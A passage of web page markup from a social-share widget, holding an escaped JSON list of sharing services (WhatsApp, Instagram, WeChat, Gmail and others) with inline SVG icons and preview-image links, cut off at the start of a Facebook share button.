9.86248 10.5183C9.97128 10.379 10.0652 10.2428 10.125 10.1457C10.2428 9.95633 10.2801 9.76062 10.2182 9.60963C9.93764 8.92565 9.64818 8.24536 9.34986 7.56894C9.29098 7.43545 9.11585 7.33846 8.95659 7.32007C8.90265 7.31384 8.84875 7.30758 8.79459 7.30402C8.66053 7.29748 8.5262 7.29892 8.39232 7.30833L8.59339 7.30019Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/whatsapp.png&quot;},{&quot;id&quot;:&quot;Snapchat&quot;,&quot;name&quot;:&quot;Snapchat&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 25 24\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M19.5404 18.6947C20.0401 18.3741 20.6836 18.4316 21.6521 17.8965C22.269 17.5559 21.9175 17.3459 21.7185 17.2464C18.2115 15.5503 17.652 12.9278 17.6277 12.731C17.5967 12.4944 17.5636 12.3087 17.8223 12.0699C18.0722 11.8377 19.1844 11.15 19.4918 10.9355C20.0003 10.5795 20.2259 10.2235 20.06 9.7857C19.9451 9.48498 19.662 9.36999 19.3635 9.36999C19.2706 9.36999 19.1756 9.38105 19.0849 9.40095C18.5255 9.52257 17.9815 9.80339 17.6675 9.87857C17.6255 9.88963 17.5857 9.89405 17.5525 9.89405C17.3867 9.89405 17.3248 9.81887 17.338 9.61765C17.3778 9.00514 17.4619 7.81108 17.3646 6.69442C17.2319 5.15762 16.7366 4.39696 16.1484 3.72475C15.8654 3.40191 14.5453 2 12.0024 2C9.46609 2 8.13936 3.40191 7.85632 3.72475C7.26814 4.39917 6.77283 5.15983 6.64015 6.69442C6.54286 7.81108 6.63131 9.00514 6.66669 9.61765C6.67774 9.81003 6.62025 9.89405 6.4522 9.89405C6.41903 9.89405 6.38144 9.88963 6.33721 9.87857C6.02322 9.80339 5.47926 9.52257 4.91982 9.40095C4.82916 9.38105 4.73408 9.36999 4.64121 9.36999C4.3427 9.36999 4.05966 9.48277 3.94468 9.7857C3.77883 10.2235 4.00217 10.5795 4.51296 10.9355C4.82032 11.15 5.93256 11.8377 6.18243 12.0699C6.44114 12.3109 6.40797 12.4967 6.37702 12.731C6.35048 12.9278 5.79325 15.5503 2.28626 17.2464C2.08062 17.3459 1.73125 17.5559 2.34818 17.8965C3.31669 18.4294 3.96015 18.3719 4.45989 18.6947C4.88444 18.9689 4.63458 19.5593 4.94194 19.7716C5.32005 20.0347 6.44335 19.7539 7.8917 20.2315C9.10345 20.6317 9.84421 21.7617 12.0001 21.7617C14.1517 21.7617 14.9145 20.6273 16.1086 20.2315C17.5569 19.7539 18.678 20.0347 19.0584 19.7716C19.3657 19.5593 19.1158 18.9689 19.5404 18.6947Z\&quot; stroke=\&quot;#000000\&quot; stroke-linejoin=\&quot;round\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/snapchat.png&quot;},{&quot;id&quot;:&quot;Instagram&quot;,&quot;name&quot;:&quot;Instagram&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 25 24\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z\&quot; fill=\&quot;currentColor\&quot;/&gt;&lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z\&quot; fill=\&quot;currentColor\&quot;/&gt;&lt;path d=\&quot;M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z\&quot; fill=\&quot;currentColor\&quot;/&gt;&lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/instagram.png&quot;},{&quot;id&quot;:&quot;Viber&quot;,&quot;name&quot;:&quot;Viber&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 25 24\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M13 4C12.4477 4 12 4.44772 12 5C12 5.55228 12.4477 6 13 6C14.2728 6 15.2557 6.41989 15.9179 7.08211C16.5801 7.74433 17 8.72725 17 10C17 10.5523 17.4477 11 18 11C18.5523 11 19 10.5523 19 10C19 8.27275 18.4199 6.75567 17.3321 5.66789C16.2443 4.58011 14.7272 4 13 4Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n&lt;path d=\&quot;M5.014 8.00613C5.12827 7.1024 6.30277 5.87414 7.23488 6.01043L7.23339 6.00894C8.01251 6.15699 8.65217 7.32965 9.07373 8.10246C9.14298 8.22942 9.20635 8.34559 9.26349 8.44465C9.55041 8.95402 9.3641 9.4701 9.09655 9.68787C9.06561 9.7128 9.03317 9.73855 8.9998 9.76504C8.64376 10.0477 8.18114 10.4149 8.28943 10.7834C8.5 11.5 11 14 12.2296 14.7107C12.6061 14.9283 12.8988 14.5057 13.1495 14.1438C13.2087 14.0583 13.2656 13.9762 13.3207 13.9067C13.5301 13.6271 14.0466 13.46 14.5548 13.736C15.3138 14.178 16.0288 14.6917 16.69 15.27C17.0202 15.546 17.0977 15.9539 16.8689 16.385C16.4659 17.1443 15.3003 18.1456 14.4542 17.9421C12.9764 17.5868 7 15.27 5.08033 8.55801C4.97981 8.26236 4.99645 8.13792 5.01088 8.02991L5.014 8.00613Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n&lt;path d=\&quot;M13 7C12.4477 7 12 7.44772 12 8C12 8.55228 12.4477 9 13 9C13.1748 9 13.4332 9.09745 13.6679 9.33211C13.9025 9.56676 14 9.82523 14 10C14 10.5523 14.4477 11 15 11C15.5523 11 16 10.5523 16 10C16 9.17477 15.5975 8.43324 15.0821 7.91789C14.5668 7.40255 13.8252 7 13 7Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n&lt;path fill-rule=\&quot;evenodd\&quot; clip-rule=\&quot;evenodd\&quot; d=\&quot;M7.51742 23.8312C7.54587 23.8469 7.57508 23.8612 7.60492 23.874C8.14762 24.1074 8.81755 23.5863 10.1574 22.5442L11.5 21.5C14.1884 21.589 16.514 21.2362 18.312 20.6071C20.3227 19.9035 21.9036 18.3226 22.6072 16.3119C23.5768 13.541 23.5768 8.45883 22.6072 5.68794C21.9036 3.67722 20.3227 2.0963 18.312 1.39271C15.1103 0.272407 8.82999 0.293306 5.68806 1.39271C3.67733 2.0963 2.09642 3.67722 1.39283 5.68794C0.423255 8.45883 0.423255 13.541 1.39283 16.3119C2.09642 18.3226 3.67733 19.9035 5.68806 20.6071C6.08252 20.7451 6.52371 20.8965 7 21C7 22.6974 7 23.5461 7.51742 23.8312ZM9 20.9107V19.7909C9 19.5557 8.836 19.3524 8.60597 19.3032C7.84407 19.1403 7.08676 18.9776 6.34862 18.7193C4.91238 18.2168 3.78316 17.0875 3.2806 15.6513C2.89871 14.5599 2.66565 12.8453 2.66565 10.9999C2.66565 9.15453 2.89871 7.43987 3.2806 6.3485C3.78316 4.91227 4.91238 3.78304 6.34862 3.28048C7.61625 2.83692 9.71713 2.56282 11.9798 2.56032C14.2422 2.55782 16.3561 2.82723 17.6514 3.28048C19.0876 3.78304 20.2169 4.91227 20.7194 6.3485C21.1013 7.43987 21.3344 9.15453 21.3344 10.9999C21.3344 12.8453 21.1013 14.5599 20.7194 15.6513C20.2169 17.0875 19.0876 18.2168 17.6514 18.7193C15.5197 19.4652 13.259 19.549 11.0239 19.4828C10.9071 19.4794 10.7926 19.5165 10.7004 19.5882L9 20.9107Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/viber.png&quot;},{&quot;id&quot;:&quot;Tumblr&quot;,&quot;name&quot;:&quot;Tumblr&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;-143 145 157.7 256\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M-24,359.3c-7.3,0-13.8-1.7-19.4-5.1c-4.3-2.5-7.2-5.9-8.8-10.1c-1.6-4.2-2.4-13.7-2.4-28.6v-65.6H6.1v-40.2h-60.7V145\n\th-36.2c-1.7,13.2-4.7,24.1-9,32.6c-4.4,8.6-10.1,15.9-17.3,22c-7.2,6.1-15.8,10.8-25.9,14.1v36.2h28.3v89.8\n\tc0,11.7,1.2,20.6,3.7,26.8c2.4,6.2,6.8,12,13.2,17.5c6.3,5.4,14,9.6,23,12.6c8.9,2.9,19.3,4.4,31,4.4c10.3,0,19.9-1,28.8-3.1\n\tc8.9-2,18.7-5.7,29.7-10.8v-40.4C1.8,355.1-11,359.3-24,359.3z\&quot;/&gt;\n&lt;/svg&gt;\n&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/tumbler.png&quot;},{&quot;id&quot;:&quot;WeChat&quot;,&quot;name&quot;:&quot;WeChat&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 25 24\&quot; height=\&quot;24\&quot; width=\&quot;25\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M11.8088 7.05902C11.3508 7.06746 10.9637 7.45766 10.9718 7.90277C10.9802 8.36421 11.3599 8.7252 11.8309 8.7196C12.3031 8.71385 12.6613 8.3491 12.6568 7.87785C12.6529 7.41534 12.2749 7.05051 11.8088 7.05902ZM7.35079 7.91557C7.36789 7.47215 6.98366 7.07275 6.52729 7.05933C6.06002 7.04561 5.67572 7.40269 5.66207 7.8632C5.64827 8.32985 6.0052 8.70373 6.47584 8.71569C6.94241 8.72757 7.33354 8.36996 7.35079 7.91557ZM15.8953 8.67099C14.0388 8.76798 12.4244 9.33078 11.1137 10.6023C9.7894 11.887 9.18488 13.4611 9.35012 15.4126C8.62446 15.3226 7.96351 15.2237 7.2988 15.1678C7.06924 15.1484 6.7968 15.1759 6.60235 15.2856C5.95689 15.6498 5.33812 16.061 4.60471 16.5195C4.73928 15.9108 4.82638 15.3778 4.98058 14.8652C5.09398 14.4884 5.04146 14.2788 4.69434 14.0333C2.46568 12.4599 1.52624 10.1051 2.22929 7.68071C2.87973 5.43794 4.47705 4.07778 6.64744 3.36875C9.60982 2.4011 12.939 3.38815 14.7404 5.74012C15.391 6.58969 15.7899 7.54323 15.8953 8.67099Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n&lt;path d=\&quot;M17.6884 12.3843C17.3253 12.3818 17.0167 12.6791 17.0019 13.046C16.9861 13.4383 17.2912 13.7605 17.6794 13.7615C18.055 13.7627 18.3517 13.4787 18.3655 13.105C18.38 12.7117 18.0749 12.387 17.6884 12.3843ZM13.3745 13.7662C13.7489 13.7666 14.057 13.4737 14.0711 13.1041C14.0861 12.7127 13.7713 12.3845 13.3795 12.3828C12.9915 12.381 12.6664 12.714 12.6799 13.0994C12.6927 13.4678 13.003 13.7658 13.3745 13.7662ZM20.0664 20.2452C19.4785 19.9835 18.9392 19.5907 18.3652 19.5308C17.7932 19.471 17.1919 19.801 16.5936 19.8622C14.771 20.0486 13.138 19.5407 11.7916 18.2956C9.23081 15.927 9.59671 12.2954 12.5594 10.3543C15.1925 8.62927 19.0542 9.20435 20.9107 11.598C22.5307 13.6866 22.3403 16.4592 20.3626 18.2139C19.7903 18.7217 19.5843 19.1397 19.9515 19.809C20.0193 19.9326 20.027 20.0891 20.0664 20.2452Z\&quot; fill=\&quot;currentColor\&quot;/&gt;\n&lt;/svg&gt;\n&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/wechat.png&quot;},{&quot;id&quot;:&quot;digg&quot;,&quot;name&quot;:&quot;Digg&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 512 512\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M81.7 172.3H0v174.4h132.7V96h-51v76.3zm0 133.4H50.9v-92.3h30.8v92.3zm297.2-133.4v174.4h81.8v28.5h-81.8V416H512V172.3H378.9zm81.8 133.4h-30.8v-92.3h30.8v92.3zm-235.6 41h82.1v28.5h-82.1V416h133.3V172.3H225.1v174.4zm51.2-133.3h30.8v92.3h-30.8v-92.3zM153.3 96h51.3v51h-51.3V96zm0 76.3h51.3v174.4h-51.3V172.3z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/digg.png&quot;},{&quot;id&quot;:&quot;flipboard&quot;,&quot;name&quot;:&quot;Flipboard&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 40 40\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;\n  &lt;path d=\&quot;M0,0h13.333v13.333H0V0Zm0,13.333h13.333v13.333H0V13.333Zm13.333,0h13.333v13.333H13.333V13.333ZM0,26.667h13.333V40H0V26.667Zm13.333-26.667h13.333v13.333H13.333V0Zm13.333,0H40v13.333H26.667V0Z\&quot;&gt;&lt;/path&gt;\n&lt;/svg&gt;\n&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/flipboard.png&quot;},{&quot;id&quot;:&quot;messenger&quot;,&quot;name&quot;:&quot;Messenger&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 512 512\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/messenger.png&quot;},{&quot;id&quot;:&quot;blogger&quot;,&quot;name&quot;:&quot;Blogger&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 448 512\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/blogger.png&quot;},{&quot;id&quot;:&quot;buffer&quot;,&quot;name&quot;:&quot;Buffer&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 448 512\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M427.84 380.67l-196.5 97.82a18.6 18.6 0 0 1-14.67 0L20.16 380.67c-4-2-4-5.28 0-7.29L67.22 350a18.65 18.65 0 0 1 14.69 0l134.76 67a18.51 18.51 0 0 0 14.67 0l134.76-67a18.62 18.62 0 0 1 14.68 0l47.06 23.43c4.05 1.96 4.05 5.24 0 7.24zm0-136.53l-47.06-23.43a18.62 18.62 0 0 0-14.68 0l-134.76 67.08a18.68 18.68 0 0 1-14.67 0L81.91 220.71a18.65 18.65 0 0 0-14.69 0l-47.06 23.43c-4 2-4 5.29 0 7.31l196.51 97.8a18.6 18.6 0 0 0 14.67 0l196.5-97.8c4.05-2.02 4.05-5.3 0-7.31zM20.16 130.42l196.5 90.29a20.08 20.08 0 0 0 14.67 0l196.51-90.29c4-1.86 4-4.89 0-6.74L231.33 33.4a19.88 19.88 0 0 0-14.67 0l-196.5 90.28c-4.05 1.85-4.05 4.88 0 6.74z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/buffer.png&quot;},{&quot;id&quot;:&quot;gmail&quot;,&quot;name&quot;:&quot;Gmail&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; role=\&quot;img\&quot; viewBox=\&quot;0 0 24 24\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/gmail.png&quot;},{&quot;id&quot;:&quot;instapaper&quot;,&quot;name&quot;:&quot;Instapaper&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; role=\&quot;img\&quot; viewBox=\&quot;0 0 24 24\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M14.766 20.259c0 1.819.271 2.089 2.934 2.292V24H6.301v-1.449c2.666-.203 2.934-.473 2.934-2.292V3.708c0-1.784-.27-2.089-2.934-2.292V0h11.398v1.416c-2.662.203-2.934.506-2.934 2.292v16.551z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/instapaper.png&quot;},{&quot;id&quot;:&quot;line&quot;,&quot;name&quot;:&quot;Line&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 16 16\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M8 0c4.411 0 8 2.912 8 6.492 0 1.433-.555 2.723-1.715 3.994-1.678 1.932-5.431 4.285-6.285 4.645-.83.35-.734-.197-.696-.413l.003-.018.114-.685c.027-.204.055-.521-.026-.723-.09-.223-.444-.339-.704-.395C2.846 12.39 0 9.701 0 6.492 0 2.912 3.59 0 8 0M5.022 7.686H3.497V4.918a.156.156 0 0 0-.155-.156H2.78a.156.156 0 0 0-.156.156v3.486c0 .041.017.08.044.107v.001l.002.002.002.002a.15.15 0 0 0 .108.043h2.242c.086 0 .155-.07.155-.156v-.56a.156.156 0 0 0-.155-.157m.791-2.924a.156.156 0 0 0-.156.156v3.486c0 .086.07.155.156.155h.562c.086 0 .155-.07.155-.155V4.918a.156.156 0 0 0-.155-.156zm3.863 0a.156.156 0 0 0-.156.156v2.07L7.923 4.832l-.013-.015v-.001l-.01-.01-.003-.003-.011-.009h-.001L7.88 4.79l-.003-.002-.005-.003-.008-.005h-.002l-.003-.002-.01-.004-.004-.002-.01-.003h-.002l-.003-.001-.009-.002h-.006l-.003-.001h-.004l-.002-.001h-.574a.156.156 0 0 0-.156.155v3.486c0 .086.07.155.156.155h.56c.087 0 .157-.07.157-.155v-2.07l1.6 2.16a.2.2 0 0 0 .039.038l.001.001.01.006.004.002.008.004.007.003.005.002.01.003h.003a.2.2 0 0 0 .04.006h.56c.087 0 .157-.07.157-.155V4.918a.156.156 0 0 0-.156-.156zm3.815.717v-.56a.156.156 0 0 0-.155-.157h-2.242a.16.16 0 0 0-.108.044h-.001l-.001.002-.002.003a.16.16 0 0 0-.044.107v3.486c0 .041.017.08.044.107l.002.003.002.002a.16.16 0 0 0 .108.043h2.242c.086 0 .155-.07.155-.156v-.56a.156.156 0 0 0-.155-.157H11.81v-.589h1.525c.086 0 .155-.07.155-.156v-.56a.156.156 0 0 0-.155-.157H11.81v-.589h1.525c.086 0 .155-.07.155-.156Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/line.png&quot;},{&quot;id&quot;:&quot;getpocket&quot;,&quot;name&quot;:&quot;Pocket&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; viewBox=\&quot;0 0 448 512\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M407.6 64h-367C18.5 64 0 82.5 0 104.6v135.2C0 364.5 99.7 464 224.2 464c124 0 223.8-99.5 223.8-224.2V104.6c0-22.4-17.7-40.6-40.4-40.6zm-162 268.5c-12.4 11.8-31.4 11.1-42.4 0C89.5 223.6 88.3 227.4 88.3 209.3c0-16.9 13.8-30.7 30.7-30.7 17 0 16.1 3.8 105.2 89.3 90.6-86.9 88.6-89.3 105.5-89.3 16.9 0 30.7 13.8 30.7 30.7 0 17.8-2.9 15.7-114.8 123.2z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/getpocket.png&quot;},{&quot;id&quot;:&quot;qzone&quot;,&quot;name&quot;:&quot;QZone&quot;,&quot;icon&quot;:&quot;&lt;svg stroke=\&quot;currentColor\&quot; fill=\&quot;currentColor\&quot; stroke-width=\&quot;0\&quot; role=\&quot;img\&quot; viewBox=\&quot;0 0 24 24\&quot; height=\&quot;1em\&quot; width=\&quot;1em\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot;&gt;&lt;path d=\&quot;M23.9868 9.2012c-.032-.099-.127-.223-.334-.258-.207-.036-7.352-1.4063-7.352-1.4063s-.105-.022-.198-.07c-.092-.047-.127-.167-.127-.167S12.4472.954 12.3491.7679c-.099-.187-.245-.238-.349-.238-.104 0-.251.051-.349.238C11.5531.954 8.0245 7.3 8.0245 7.3s-.035.12-.128.167c-.092.047-.197.07-.197.07S.5546 8.9071.3466 8.9421c-.208.036-.302.16-.333.258a.477.477 0 00.125.4491L5.5013 15.14s.072.08.119.172c.016.104.005.21.005.21s-1.1891 7.243-1.2201 7.451c-.031.208.075.369.159.4301.083.062.233.106.421.013.189-.093 6.813-3.2614 6.813-3.2614s.098-.044.201-.061c.103-.017.201.061.201.061s6.624 3.1684 6.813 3.2614c.188.094.338.049.421-.013a.463.463 0 00.159-.43c-.021-.14-.93-5.6778-.93-5.6778.876-.5401 1.4251-1.0392 1.8492-1.7473-2.5944.9692-6.0069 1.7173-9.4163 1.8663-.9152.041-2.4104.097-3.4735-.015-.6781-.071-1.1702-.144-1.2432-.438-.053-.2151.054-.4601.5451-.8312a2640.8625 2640.8625 0 012.8614-2.1553c1.2852-.9681 3.5595-2.4703 3.5595-2.7314 0-.285-2.1443-.781-4.0376-.781-1.9452 0-2.2753.132-2.8114.168-.488.034-.769.005-.804-.138-.06-.2481.183-.3891.588-.5682.7091-.314 1.8603-.594 1.9843-.626.194-.052 3.0824-.8051 5.6188-.5351 1.3181.14 3.2444.668 3.2444 1.2762 0 .342-1.7212 1.4942-3.2254 2.5973-1.1492.8431-2.2173 1.5612-2.2173 1.6883 0 .342 3.5334 1.2411 6.6899 1.01l.003-.022c.048-.092.119-.172.119-.172l5.3627-5.4907a.477.477 0 00.127-.449z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&quot;,&quot;logo&quot;:&quot;https://social-share-cdn-staging.pages.dev/previews/qzone.png&quot;}]}" flowappz-social-share-container-68f6473b56c84d8d32370ed9="true" class="fa-social-share-container-ljr3"><a flowappz-socialshare-element="facebook" class="fa-social-share-button-m7yu"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none" 